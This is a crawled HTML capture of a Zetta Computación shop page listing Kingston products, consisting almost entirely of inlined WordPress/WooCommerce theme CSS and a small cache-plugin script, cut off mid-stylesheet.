

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zettacomputacion.com.ar/etiqueta-producto/kingston/
body_size: 55480
content:
<!DOCTYPE html><html lang="es"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="theme-color" content="#fff" /><link rel="profile" href="http://gmpg.org/xfn/11"><title>KINGSTON &#8211; Zetta Computación</title><meta name='robots' content='max-image-preview:large' /><link rel="alternate" type="application/rss+xml" title="Zetta Computación &raquo; Feed" href="https://zettacomputacion.com.ar/feed/" /><link rel="alternate" type="application/rss+xml" title="Zetta Computación &raquo; KINGSTON Etiqueta Feed" href="https://zettacomputacion.com.ar/etiqueta-producto/kingston/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}html :where(img[class*=wp-image-]){height:auto;max-width:100%}.thaps-search-box{max-width:550px}.thaps-search-box{position:relative;line-height:100%;display:block;width:100%;text-align:left;margin:0 auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;align-items:center;display:flex}.thaps-search-form{margin:0;padding:0;width:100%}.thaps-from-wrap{display:flex;background:#fff;border-radius:4px;position:relative;border:1px solid;border-color:#e7f5ff}#thaps-search-button{background:#111;width:70px;display:flex;justify-content:center;align-items:center;border-radius:4px;padding:0;border:0;margin:.3rem;color:#fff}.thaps-search-form .thaps-search-autocomplete{min-height:35px;line-height:35px;border:none!important;font-size:14px;width:100%;padding:.3rem .8rem;margin:0;border-radius:4px}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--font-family--inter:"Inter",sans-serif;--wp--preset--font-family--cardo:Cardo;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#777335;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}.woocommerce img,.woocommerce-page img{height:auto;max-width:100%}@media only screen and (max-width:768px){:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#777335;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#777335;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button{font-size:100%;margin:0;line-height:1;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background-color:#e9e6ed;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}.woocommerce-info{padding:1em 2em 1em 3.5em;margin:0 0 2em;position:relative;background-color:#f6f5f8;color:#515151;border-top:3px solid #7f54b3;list-style:none outside;width:auto;word-wrap:break-word}.woocommerce-info:after,.woocommerce-info:before{content:" ";display:table}.woocommerce-info:after{clear:both}.woocommerce-info:before{font-family:WooCommerce;content:"\e028";content:"\e028"/"";display:inline-block;position:absolute;top:1em;left:1.5em}.woocommerce-info{border-top-color:#1e85be}.woocommerce-info:before{color:#1e85be}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-search:before{content:"\f002"}.fa-home:before{content:"\f015"}.fa-lock:before{content:"\f023"}.fa-headphones:before{content:"\f025"}.fa-phone:before{content:"\f095"}.fa-facebook:before{content:"\f09a"}.fa-bars:before{content:"\f0c9"}.fa-instagram:before{content:"\f16d"}.fa-shopping-basket:before{content:"\f291"}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.big-store-menu,.big-store-menu li{list-style:none;margin:0;padding:0}.big-store-menu>li{display:block;margin:0;padding:0;border:0;display:inline-block}.big-store-menu>li>a{display:block;position:relative;margin:0;border:0;font-size:14px;font-family:"Roboto-Regular",sans-serif;padding:12px;color:#fff}.menu-toggle{display:none;width:100%}.menu-toggle .icon-bar{display:block!important;width:25px;height:2px;background-color:#fff;margin:4px}.menu-toggle .menu-btn{float:right;background:0 0}ul[data-menu-style=accordion]{width:250px}ul[data-menu-style=accordion]>li{display:block;margin:0;padding:0;border:0;float:none!important}ul[data-menu-style=accordion]>li{border-bottom:1px solid rgba(0,0,0,.1)}body{left:0}.mobile-nav-bar.sider.left{display:block;position:fixed;top:0;height:100vh;z-index:999999;width:350px;max-width:100%;-webkit-box-shadow:0 0 12px 0 rgba(0,0,0,.4);box-shadow:0 0 12px 0 rgba(0,0,0,.4);overflow-x:hidden;overflow-y:auto;font-size:15px;background-color:#fff;-webkit-touch-callout:none;-webkit-overflow-scrolling:touch;padding:0}.mobile-nav-bar.sider.left{left:-100%}@media screen and (max-width:1024px){ul[data-menu-style=vertical],ul[data-menu-style=accordion]{width:100%!important}.big-store-menu{float:left;width:100%}.big-store-menu>li{position:relative;float:none}.sider.left .big-store-menu>li{float:none}.big-store-menu>li>a{padding:10px 40px 10px 0!important}.sider.left{display:block;position:fixed;top:0;height:100vh;z-index:999999;width:280px;padding:2em 1.5em;max-width:100%;-webkit-box-shadow:0 0 12px 0 rgba(0,0,0,.4);box-shadow:0 0 12px 0 rgba(0,0,0,.4);overflow-x:hidden;overflow-y:auto;font-size:15px;background-color:#fff;-webkit-touch-callout:none;-webkit-overflow-scrolling:touch}.sider.left{left:-100%}.sider.left .big-store-menu>li{float:none;line-height:initial;width:100%;text-align:left}.mobile-nav-bar .sider-inner .panel::-webkit-scrollbar{width:5px}.mobile-nav-bar .sider-inner .panel{padding:15px}.mobile-nav-widget{position:fixed;bottom:0;padding:15px;max-width:100%}body{left:0}.mobile-nav-tabs{display:block;text-align:center}.mobile-nav-tabs ul{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-align:stretch;align-items:stretch;margin:0;list-style:none}.mobile-nav-tabs li{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;-ms-flex-preferred-size:0;flex-basis:100%;-ms-flex-positive:1}.mobile-nav-tabs li a{background-color:#f4f7f9;color:#333;font-size:15px;font-weight:600;list-style:none;justify-content:center;margin-bottom:0;padding:15px 0;text-transform:uppercase;width:100%}.sider-inner .panel{padding:15px}.menu-category-list{display:none}.menu-toggle .menu-btn{display:flex;align-items:center}.menu-toggle .menu-btn span{color:#fff}.header-support-content{padding:0 15px}.sider .sider-inner ul#big-store-menu{background:0 0}}html,body,div,span,h1,h2,h4,p,a,ul,li,form{border:0;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;text-rendering:optimizeLegibility!important;-webkit-font-smoothing:antialiased!important}footer,header,nav{display:block;clear:both}*,html,body,div,ul,li,h1,h2,h4,form,input{margin:0;padding:0}h1,h2,h4{font-family:"Roboto-Bold",sans-serif;letter-spacing:1px}h1{font-size:24px;line-height:38px}h2{font-size:22px;line-height:35px}h4{font-size:18px;line-height:29px}a{text-decoration:none!important}:focus{outline:thin dotted;text-decoration:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:visited{outline:none}a,button{text-decoration:none}b{font-weight:inherit}img{border-style:none;max-width:100%;height:auto}svg:not(:root){overflow:hidden}button,input{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button{text-transform:none}button,html [type=button],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}button{border:0}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}b{font-family:"Roboto-Bold",sans-serif}a{color:#1c1d1e}ul{list-style:disc}ul{margin:0 0 1.5em 3em}*,:after,:before{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}body{color:#1c1d1e;background:#fff;font-style:normal;font-size:13px;line-height:21px;letter-spacing:.8px;margin:0;padding:0;font-family:"Roboto-Regular",sans-serif;font-weight:inherit;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;-moz-font-feature-settings:"liga" on}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.container{position:relative;margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px;max-width:1300px;width:100%;box-sizing:border-box}.top-header-bar,.main-header-bar,.top-footer-bar,.below-header-bar,.widget-footer-wrap{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}header{background:#fff}.top-header{border-bottom:solid;border-bottom-width:0}.top-header,.main-header,.below-header{position:relative}.top-header:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#1f4c94}.top-header .top-header-bar{line-height:45px;color:#fff}.below-header-col1{flex:1}.below-header-col2{flex:4;text-align:center}.main-header:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#2457aa}.below-header:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#1f4c94}.thnk-col-1 .top-footer-col1{text-align:center}.widget-footer-wrap{justify-content:flex-start!important;align-self:flex-start!important;align-items:baseline!important}.thnk-col-4 .widget-footer-col1,.thnk-col-4 .widget-footer-col2,.thnk-col-4 .widget-footer-col3,.thnk-col-4 .widget-footer-col4{width:25%;padding:0 15px;justify-content:flex-start;align-self:flex-start}.main-header-col1{justify-content:flex-start;padding:20px 0;align-items:center;display:inline-flex;margin-right:15px}.main-header-col2{-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;flex:auto}.main-header-col3{text-align:right}.main-area{display:block;position:relative}.primary-content-area{width:77.5%;box-sizing:border-box;margin:15px 0 50px;float:right}.sidebar-content-area{width:21%;box-sizing:border-box;float:left}.page-content .primary-content-area{position:relative;min-height:550px}.top-header-col1,.top-footer-col1{-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1}.widget-footer .widget.widget_text{margin-bottom:15px}.header-support-wrap{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;float:right}.header-support-icon{margin-left:15px;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.header-support-content{padding-left:15px;display:flex;height:38px;line-height:38px;color:#fff;padding:0 10px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;font-size:13px;text-align:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.header-support-content .sprt-tel{display:grid!important;text-align:left;line-height:initial}.header-support-content i{margin-right:10px}.header-support-content .sprt-tel{display:block;font-size:14px}.header-support-content a{color:#fff}.header-support-content i{margin-right:15px;font-size:34px;color:#ffd200}.header-support-content .sprt-tel b{font-size:13px;margin-bottom:5px}.tooltiptext{top:100%}.tooltiptext{visibility:hidden;width:70px;background-color:#1e1e1e;color:#fff;text-align:center;border-radius:6px;padding:0;position:absolute;z-index:1;top:120%;left:50%;margin-left:-39px;font-size:11px!important}.tooltiptext:after{content:"";position:absolute;bottom:100%;top:auto;left:50%;margin-left:-8px;border-width:8px;border-style:solid;border-color:transparent transparent #232531}a.account{position:relative}.mhdrthree.left .below-header-col2{text-align:left}.left .main-header-col2{text-align:start}.top-footer{border-bottom:solid;border-bottom-width:0;position:relative}.widget-footer{position:relative}.top-footer:before,.widget-footer:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#ffff}ul.open-bottom-menu{margin:0;list-style:none}ul.open-bottom-menu li{display:inline-block;padding-right:20px;margin:0}img{vertical-align:middle;border-style:none}.toggle-cat-wrap{box-sizing:border-box;color:#fff;font-size:14px;margin:10px 0}.cat-icon{padding:10px;background:#2457aa;border-radius:4px}.toggle-title{margin-left:15px;margin-right:15px}.toggle-icon{float:right}.menu-category-list .toggle-title{font-family:"Roboto-Medium",sans-serif}.toogleclose .product-cat-list.thunk-product-cat-list{display:none}.toogleclose .toggle-icon:before{content:"\f107"}.toggle-icon:before{content:"\f106"}.toggle-icon:before{height:auto;font-weight:300;text-shadow:none;width:10px;font-family:FontAwesome}.cat-icon span{display:block!important;background-color:#fff;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;margin:3px;height:2px;width:20px}.cat-toggle{display:flex;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.menu-category-list ul[data-menu-style=vertical]{width:260px;border:1px solid #f1f1f1;border-top:0;background:#fff;position:absolute;z-index:9999}.thunk-product-cat-list li:last-child a{border:0}.menu-category-list ul[data-menu-style=vertical] li{float:none}.thunk-product-cat-list{list-style:none;margin:0;padding:0}.thunk-product-cat-list li{list-style:none}.thunk-product-cat-list li ul{display:none}.thunk-product-cat-list li{display:block;margin:0;padding:0;border:0;float:left}.thunk-product-cat-list li a{display:block;position:relative;margin:0;border:0;text-decoration:none;border-bottom:1px solid #f1f1f1;height:auto;min-height:0!important;padding:9px 12px;text-decoration:none;font-size:12px;color:#111}.open-quickcart-dropdown::-webkit-scrollbar{width:5px}.open-quickcart-dropdown{padding:15px 0 0}.button.return.wc-backward{margin-top:10px;background:#ffd200;color:#fff}header #open-cart{display:block;position:fixed;top:0;height:100vh;z-index:999999;right:-300px;width:300px;padding:2em 1.5em;max-width:100%;border-right:1px solid rgba(0,0,0,.1);overflow-x:hidden;overflow-y:auto;font-size:15px;background-color:#fff;color:#555;-webkit-touch-callout:none;-webkit-overflow-scrolling:touch;visibility:visible;-moz-opacity:1;-webkit-opacity:1;opacity:1;text-align:left}.cart-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:400;opacity:0;visibility:hidden;background-color:rgba(0,0,0,.7)}.header-icon{display:table-cell;vertical-align:middle}.header-icon a{height:38px;width:38px;line-height:38px;background:#1f4c94;color:#fff;padding:0;margin:0 10px 0 0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.header-icon a{color:#fff;font-size:14px;font-family:"Roboto-Medium",sans-serif}.thunk-icon .cart-icon{color:#fff;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.thunk-icon .cart-icon a.cart-contents{color:#fff;position:relative;padding:0 0 0 38px;display:flex}.thunk-icon .cart-icon a.cart-contents i{height:38px;width:38px;line-height:38px;color:#fff;padding:0;text-align:center;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;text-align:center;position:absolute;left:0;top:50%;z-index:9;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.main-header .cart-close-btn,.cart-close-btn{padding-right:18px;color:#333;text-decoration:none;text-transform:uppercase;letter-spacing:.3px;font-weight:600;font-size:12px;position:relative;display:inline-block;line-height:30px}.cart-close-btn:before,.cart-close-btn:after{content:" ";position:absolute;top:50%;display:inline-block;margin-top:-1px;width:12px;height:2px;background-color:#000}.cart-close-btn:before{-webkit-transform:rotate(45deg);transform:rotate(45deg);right:0}.cart-close-btn:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);right:0}.cart-widget-heading{display:flex;flex:0 0 auto;align-items:center;flex-direction:row;justify-content:flex-end;padding:0 0 20px;border-bottom:1px solid;border-color:rgba(129,129,129,.2)}.cart-widget-heading h4{flex:1 1 auto;margin-bottom:0;font-size:18px;color:#333}.header-icon a{display:block;text-align:center;float:left}.header-icon a i{font-size:15px}.widget-footer .widget-footer-wrap{padding:15px 0;margin:0 -7.5px}.widget-title{font-size:16px;color:#1c1d1e}.widget-title{padding-bottom:15px}.content-wrap{position:relative}.archive.woocommerce-page .page-title{display:none}.thunk-breadcrumb{padding-bottom:15px;list-style:none;margin:0;text-align:right}.thunk-breadcrumb li{display:inline;font-size:11px}.thunk-breadcrumb li+li:before{padding:5px;content:"/a0"}.thunk-breadcrumb li a{text-decoration:none}.woocommerce-info{padding:1em 2em;margin:0 0 30px;position:relative;background-color:transparent;color:#292e32;border-top:3px solid #292e32;list-style:none!important;width:auto;word-wrap:break-word}.woocommerce-info:before{display:none}input[type=text]{border:1px solid #eaeaea;border-radius:0;font-size:13px;line-height:30px;padding:0 10px;-webkit-appearance:none;appearance:none;width:100%}.woocommerce-info:before{display:none}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.page-head{padding-bottom:15px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.page-head h1{color:#1c1d1e}.page-head .breadcrumb-trail.breadcrumbs{flex:1}.thunk-breadcrumb{padding-bottom:0}.content-social ul.social-icon{list-style:none;margin:0;padding:0;display:inline-flex;flex-wrap:wrap}.content-social ul.social-icon li{padding:5px}.content-social ul.social-icon li i{padding:0}.social-icon.original-social-icon i.fa-facebook{color:#4867aa}.social-icon.original-social-icon i.fa-instagram{color:#c50067}.content-social .social-icon a{font-size:14px;width:1em;height:1em;line-height:1em;display:block;text-align:center;border:1px solid transparent;color:#000}.social-icon.original-social-icon a{background-color:transparent!important;border:none;display:block}.sticky-header:before,.search-wrapper:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#2457aa}.sticky-header-bar{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.sticky-header-col1{justify-content:flex-start;width:21%;padding:0;align-items:center;display:inline-flex}.sticky-header-col2{-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;width:54%}.sticky-header-col3{text-align:right;width:25%}.sticky-header-col3 .thunk-icon .cart-icon a.cart-contents,.sticky-header-col3 .header-icon a,a.prd-search{height:38px;width:38px;line-height:38px;margin:0 8px 0 0}.sticky-header-col3 .thunk-icon .cart-icon a.cart-contents{position:relative;padding:0;text-align:center;color:#1c1d1e;padding:0;margin:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.sticky-header-col3 .thunk-icon .cart-icon a.cart-contents i,.sticky-header .header-icon a i{font-size:14px}.sticky-header-col3 .thunk-icon .cart-icon a.cart-contents i{position:relative;left:auto;top:auto;z-index:9;padding-right:0;border-right:0;-webkit-transform:inherit;-moz-transform:inherit;transform:inherit}.sticky-header-col3 .thunk-icon .cart-icon{background:0 0;display:contents}.sticky-header-col3 .thunk-icon .cart-icon a.cart-contents i{border-right:none!important}.sticky-header-col3 .header-icon{display:block;vertical-align:middle;display:inline-flex}.sticky-header-col3 .thunk-icon{text-align:right;text-align:-webkit-right;display:flex;justify-content:flex-end}.sticky-header{position:fixed;z-index:999;visibility:hidden;opacity:0;background:#fff;width:100%;-webkit-animation:fadeOutUpBig .5s ease;animation:fadeOutUpBig .5s ease;box-shadow:0 0 10px rgba(0,0,0,.08);-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-animation:none;animation:none}.search-wrapper{z-index:999}.sticky-header .logo-content{width:100%;padding:10px 0}.sticky-header .logo-content img{max-width:65%}.sticky-header .account span{display:none}.sticky-header-bar .menu-toggle .menu-btn{height:38px;width:38px;line-height:38px;background:#1f4c94;color:#fff;padding:0;margin:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.sticky-header-bar .menu-toggle .menu-btn .btn{margin:0 auto;margin-top:10px}.sticky-header-bar .menu-toggle .menu-btn span{display:block!important;width:17px;margin:3px}.search-wrapper{position:fixed;top:0;left:0;width:100%;background:#fff;display:block;box-shadow:0 0 10px rgba(0,0,0,.08);-webkit-transform:translate(0,-100%);-ms-transform:translate(0,-100%);transform:translate(0,-100%);-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:hidden;z-index:99999}.search-wrapper .container{padding-top:60px;padding-bottom:60px;width:50%}.search-close{float:right;margin-bottom:25px}.search-close-btn{display:block;text-decoration:none;min-width:1.5em;min-height:1.5em;transform-origin:center;-webkit-backface-visibility:hidden;color:#1c1d1e}.search-close-btn:before,.search-close-btn:after{content:"";display:block;border-top:1px solid;position:absolute;left:0;top:50%;width:100%}.search-close-btn{-webkit-transform:rotateZ(0deg);-moz-transform:rotateZ(0deg);transform:rotateZ(0deg);color:#fff}.search-close-btn:before{-webkit-transform:rotateZ(-45deg);-moz-transform:rotateZ(-45deg);transform:rotateZ(-45deg)}.search-close-btn:after{-webkit-transform:rotateZ(45deg);-moz-transform:rotateZ(45deg);transform:rotateZ(45deg)}#bigstore-mobile-bar a{position:relative}.thunk-icon{text-align:right;text-align:-webkit-right}#bigstore-mobile-bar{display:none}.responsive-main-header{display:none}.mobile-nav-bar{display:none}header .mobile-nav-bar.sider.left{display:none}@media screen and (max-width:1200px){.below-header-col2{width:52%}}@media screen and (max-width:1024px){header .mobile-nav-bar.sider.left{display:block}.mobile-nav-bar{display:block}.responsive-main-header{display:block}.responsive-main-header a.account span{display:none}.menu-toggle button .btn{margin:0 auto}.mobile-nav-bar .mobile-nav-widget .header-support-wrap{float:left}.responsive-main-header .header-support-icon a.account i{font-size:15px;line-height:inherit}.responsive-main-header .header-support-icon a.account{margin-left:10px}.below-header,.desktop-main-header{display:none}.main-header-col2{order:3;width:auto;flex:1}.main-header-col3{order:2;width:auto;flex:1}.toggle-cat-wrap{width:auto}.sticky-header-col1,.sticky-header-col2,.sticky-header-col3{width:auto}.sticky-header-col2{order:3;width:auto}.sticky-header-col3{order:2;flex:12}.sticky-header-col3 .thunk-icon .cart-icon a.cart-contents{margin-right:8px}.sticky-header{visibility:inherit;opacity:inherit;display:none}.thunk-icon .cart-icon a.cart-contents{position:relative;margin-left:10px}.thunk-icon .cart-icon{background:0 0!important}.thunk-icon .cart-icon a.cart-contents i{border-right:none!important;width:auto;height:auto;line-height:normal}.sticky-header .thunk-icon .cart-icon a.cart-contents i{height:38px;width:38px;line-height:38px}.mhdrthree .menu-toggle .menu-btn .btn{margin:0 auto}.mhdrthree .main-header-col1,.mhdrthree .main-header-col2,.mhdrthree .main-header-col3{order:inherit}.mhdrthree .main-header-col1,.mhdrthree .main-header-col2{flex:1}.mhdrthree .main-header-col3{width:auto}.mhdrthree .main-header-col2{width:auto;flex:1.7}.header-support-icon{margin-left:15px;display:flex;line-height:normal}.mhdrthree .main-header-col3{width:auto}.mobile-nav-bar .header-support-content a,.mobile-nav-bar .header-support-content .sprt-tel{color:#1c1d1e}.mobile-nav-bar .header-support-wrap{margin-top:10px}.mobile-nav-tab-category ul[data-menu-style=accordion] li a,.big-store-menu>li>a,.mobile-nav-bar .big-store-menu>li>a{display:block;position:relative;margin:0;border:0;font-size:13px;font-family:"Roboto-Bold",sans-serif;padding:10px 40px 10px 0!important;color:#555;line-height:normal}.mobile-nav-tab-category ul[data-menu-style=accordion]>li{border:none}.responsive-main-header .header-support-icon a,.responsive-main-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .menu-toggle .menu-btn{height:35px;width:35px;line-height:35px;background:#1f4c94;color:#fff;padding:0;margin:0 10px 0 0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;text-align:center}.responsive-main-header .header-support-icon a i,.responsive-main-header .header-support-icon a.account i,.responsive-main-header .thunk-icon .cart-icon a.cart-contents i{margin:0;font-size:12px}.responsive-main-header .thunk-icon .cart-icon a.cart-contents i{left:10px}.responsive-main-header .header-support-icon a.account{margin-left:0}.responsive-main-header .menu-toggle .menu-btn{margin-right:0}.responsive-main-header .menu-toggle .icon-bar{display:block!important;width:17px;margin:3px}}@media screen and (min-width:981px) and 